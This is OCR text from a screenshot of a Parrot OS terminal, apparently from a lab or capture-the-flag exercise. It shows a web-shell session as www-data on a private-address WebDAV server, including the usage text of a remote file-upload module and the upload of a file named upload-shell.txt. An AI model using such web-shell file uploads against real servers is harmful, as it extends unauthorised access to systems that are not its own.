 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
usage: file_upload [-h] [-force] [-content CONTENT] [-vector {file_put_contents,fwrite}] [lpath] rpath
Upload file to remote filesystem.
positional arguments:
lpath Local file path
rpath Remote file path
README.license
optional arguments:
-h, --help show this help message and exit
-force Force overwrite
-content CONTENT Optionally specify the file content
-vector {file_put_contents,fwrite}
www-data@192.168.143.129:/var/www/dav $ file_upload /home/ghaisani/Desktop/upload.txt ./upload-shell.txt
The remote script execution triggers an error 500, check script and payload integrity
True
www-data@192.168.143.129:/var/www/dav $ ls -l
The remote script execution triggers an error 500, check script and payload integrity
total 4
-rw-r--r-- 1 www-data www-data 5 Jun 29 02:30 upload-shell.txt
www-data@192.168.143.129:/var/www/dav $ ls
The remote script execution triggers an error 500, check script and payload integrity
upload-shell.txt
www-data@192.168.143.129:/var/www/dav $
Menu [Mozilla Firefox] Parrot Terminal [Desktop] [Desktop]